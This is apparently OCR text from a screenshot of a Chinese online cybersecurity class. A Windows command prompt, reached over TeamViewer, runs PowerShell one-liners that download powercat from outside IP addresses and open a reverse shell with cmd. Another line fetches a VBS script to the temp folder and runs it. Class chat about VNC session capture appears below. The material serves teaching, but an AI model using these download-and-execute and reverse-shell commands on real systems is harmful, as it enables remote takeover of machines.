 网络安全就业推荐
Cmd - powershell -ep bypass
课堂
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
C:\WINDOWS\system32\cmd.exe
C:\Users\nathan\Desktop>whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 1
+ IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.21 ...
+
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
powercat : 无法将“powercat”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保
路径正确，然后再试一次。
所在位置 行:1 字符: 95
+ ... loadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.1 ...
+
+ CategoryInfo : ObjectNotFound: (powercat:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 139.155.49.43 -p 12345 -e cmd"
C:\Users\nathan\Desktop>powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.78.117:8000/3.vbs',\"$env:temp\test.vbs\");Start-Process %windir%\system32\cscript.exe
\"$env:temp\test.vbs\""
C:\Users\nathan\Desktop>
22:14
讨论区 成员(22)
vnc好像是远程桌面连接
杨达
好的老师
张盛
搜了一下说是捕获远程pc的vnc会
话
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
“张盛”送给“mingy”一朵
发送
资源监控
4%